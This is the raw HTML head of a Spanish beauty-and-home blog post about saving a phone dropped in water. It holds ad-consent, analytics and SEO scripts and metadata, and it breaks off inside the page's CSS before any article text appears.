

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hablemosdebelleza.es/hogar/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo/
body_size: 27562
content:
<!DOCTYPE html><html dir="ltr" lang="es" prefix="og: https://ogp.me/ns# og: http://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope=""><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_307309",value:"mod298-c; Path=/; Domain=hablemosdebelleza.es; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"a6aaa1ca-61ac-4c56-76d8-23155d1b4b3f; Path=/; Domain=hablemosdebelleza.es; Expires=Mon, 01 Feb 2027 13:24:10 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":13,"edge_response_time":134,"url":"https://hablemosdebelleza.es/hogar/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod298-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Hogar","author":"Valeria Aguilera Ojeda","domain":"hablemosdebelleza.es","domain_id":307309,"ezcache_level":2,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2022-04-21","response_size":131938,"response_size_orig":126133,"response_time_orig":118,"template_id":5,"url":"https://hablemosdebelleza.es/hogar/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"a70d0e644d8a2c5fcebbf112a0aa503e","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://hablemosdebelleza.es/hogar/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo/"/>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>
	<title>¿Se cayó el teléfono al agua? 5 sencillos consejos para salvarlo - Hablemos de Belleza</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Es posible que ya te hayas enfrentado a esta desafortunada situación. Dejar caer tu teléfono en el agua a veces puede requerir la intervención de un profesional. Pero también existen algunos trucos efectivos con los que puedes rescatar tu dispositivo. Por torpeza, tu teléfono móvil puede estar mojado. ¡Pero no entres en pánico! Estos métodos te ayudarán a salvarlo"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="Valeria Aguilera Ojeda"/>
	<link rel="canonical" href="https://hablemosdebelleza.es/hogar/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo/"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>

		<!-- Google tag (gtag.js) --> <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HC8MMQ9M42"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-HC8MMQ9M42'); </script>
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:site_name" content="Hablemos de Belleza - Consejos para el bienestar, belleza y cuidado del hogar..."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="¿Se cayó el teléfono al agua?  5 sencillos consejos para salvarlo"/>
		<meta property="og:description" content="Es posible que ya te hayas enfrentado a esta desafortunada situación. Dejar caer tu teléfono en el agua a veces puede requerir la intervención de un profesional. Pero también existen algunos trucos efectivos con los que puedes rescatar tu dispositivo. Por torpeza, tu teléfono móvil puede estar mojado. ¡Pero no entres en pánico! Estos métodos te ayudarán a salvarlo"/>
		<meta property="og:url" content="https://hablemosdebelleza.es/hogar/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo/"/>
		<meta property="article:published_time" content="2022-04-21T16:54:28+00:00"/>
		<meta property="article:modified_time" content="2022-04-21T16:54:33+00:00"/>
		<meta property="article:publisher" content="https://www.facebook.com/recetassaludablesvaleria/"/>
		<meta name="twitter:card" content="summary_large_image"/>
		<meta name="twitter:title" content="¿Se cayó el teléfono al agua?  5 sencillos consejos para salvarlo"/>
		<meta name="twitter:description" content="Es posible que ya te hayas enfrentado a esta desafortunada situación. Dejar caer tu teléfono en el agua a veces puede requerir la intervención de un profesional. Pero también existen algunos trucos efectivos con los que puedes rescatar tu dispositivo. Por torpeza, tu teléfono móvil puede estar mojado. ¡Pero no entres en pánico! Estos métodos te ayudarán a salvarlo"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hablemosdebelleza.es\/hogar\/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo\/#blogposting","name":"\u00bfSe cay\u00f3 el tel\u00e9fono al agua? 5 sencillos consejos para salvarlo - Hablemos de Belleza","headline":"\u00bfSe cay\u00f3 el tel\u00e9fono al agua? \u00a05 sencillos consejos para salvarlo","author":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/hablemosdebelleza.es\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2022\/04\/Se-cayo-el-telefono-al-agua.webp","width":1250,"height":680,"caption":"Se cay\u00f3 el tel\u00e9fono al agua"},"datePublished":"2022-04-21T18:54:28+02:00","dateModified":"2022-04-21T18:54:33+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo\/#webpage"},"isPartOf":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo\/#webpage"},"articleSection":"Hogar"},{"@type":"BreadcrumbList","@id":"https:\/\/hablemosdebelleza.es\/hogar\/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es#listItem","position":1,"name":"Hogar","item":"https:\/\/hablemosdebelleza.es","nextItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/hogar\/#listItem","name":"Hogar"}},{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/hogar\/#listItem","position":2,"name":"Hogar","item":"https:\/\/hablemosdebelleza.es\/category\/hogar\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/hogar\/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo\/#listItem","name":"\u00bfSe cay\u00f3 el tel\u00e9fono al agua? \u00a05 sencillos consejos para salvarlo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es#listItem","name":"Hogar"}},{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/hogar\/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo\/#listItem","position":3,"name":"\u00bfSe cay\u00f3 el tel\u00e9fono al agua? \u00a05 sencillos consejos para salvarlo","previousItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/hogar\/#listItem","name":"Hogar"}}]},{"@type":"Organization","@id":"https:\/\/hablemosdebelleza.es\/#organization","name":"Hablemos de Belleza","description":"Consejos para el bienestar, belleza y cuidado del hogar...","url":"https:\/\/hablemosdebelleza.es\/","logo":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2018\/10\/logo-hablemos-de-belleza.png","@id":"https:\/\/hablemosdebelleza.es\/hogar\/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo\/#organizationLogo","width":471,"height":75,"caption":"logo hablemos de belleza"},"image":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo\/#organizationLogo"},"sameAs":["https:\/\/www.pinterest.es\/hablemosdebelleza\/"]},{"@type":"Person","@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author","url":"https:\/\/hablemosdebelleza.es\/author\/admin\/","name":"Valeria Aguilera Ojeda","image":{"@type":"ImageObject","@id":"https:\/\/hablemosdebelleza.es\/hogar\/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a6fc843ead6abdb8b4985c95f1de70d4a1f0f311d73b2e932113b9e876750be0?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"Valeria Aguilera Ojeda"}},{"@type":"WebPage","@id":"https:\/\/hablemosdebelleza.es\/hogar\/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo\/#webpage","url":"https:\/\/hablemosdebelleza.es\/hogar\/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo\/","name":"\u00bfSe cay\u00f3 el tel\u00e9fono al agua? 5 sencillos consejos para salvarlo - Hablemos de Belleza","description":"Es posible que ya te hayas enfrentado a esta desafortunada situaci\u00f3n. Dejar caer tu tel\u00e9fono en el agua a veces puede requerir la intervenci\u00f3n de un profesional. Pero tambi\u00e9n existen algunos trucos efectivos con los que puedes rescatar tu dispositivo. Por torpeza, tu tel\u00e9fono m\u00f3vil puede estar mojado. \u00a1Pero no entres en p\u00e1nico! Estos m\u00e9todos te ayudar\u00e1n a salvarlo","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/hablemosdebelleza.es\/#website"},"breadcrumb":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo\/#breadcrumblist"},"author":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"creator":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2022\/04\/Se-cayo-el-telefono-al-agua.webp","@id":"https:\/\/hablemosdebelleza.es\/hogar\/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo\/#mainImage","width":1250,"height":680,"caption":"Se cay\u00f3 el tel\u00e9fono al agua"},"primaryImageOfPage":{"@id":"https:\/\/hablemosdebelleza.es\/hogar\/se-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo\/#mainImage"},"datePublished":"2022-04-21T18:54:28+02:00","dateModified":"2022-04-21T18:54:33+02:00"},{"@type":"WebSite","@id":"https:\/\/hablemosdebelleza.es\/#website","url":"https:\/\/hablemosdebelleza.es\/","name":"Hablemos de Belleza","description":"Consejos para el bienestar, belleza y cuidado del hogar...","inLanguage":"es-ES","publisher":{"@id":"https:\/\/hablemosdebelleza.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Easy Social Share Buttons for WordPress v.10.8 https://socialsharingplugin.com -->
<meta property="og:image" content="https://hablemosdebelleza.es/wp-content/uploads/2022/04/Se-cayo-el-telefono-al-agua.webp"/>
<meta property="og:image:secure_url" content="https://hablemosdebelleza.es/wp-content/uploads/2022/04/Se-cayo-el-telefono-al-agua.webp"/>
<meta property="og:image:width" content="1250"/>
<meta property="og:image:height" content="680"/>
<!-- / Easy Social Share Buttons for WordPress -->
<meta name="twitter:image" content="https://hablemosdebelleza.es/wp-content/uploads/2022/04/Se-cayo-el-telefono-al-agua.webp"/>
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hablemosdebelleza.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fse-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hablemosdebelleza.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fse-cayo-el-telefono-al-agua-5-sencillos-consejos-para-salvarlo%2F&amp;format=xml"/>
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://hablemosdebelleza.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9" media="all"/>
<style id="wp-block-heading-inline-css">
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/heading/style.min.css */
</style>
<style id="wp-block-image-inline-css">
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto 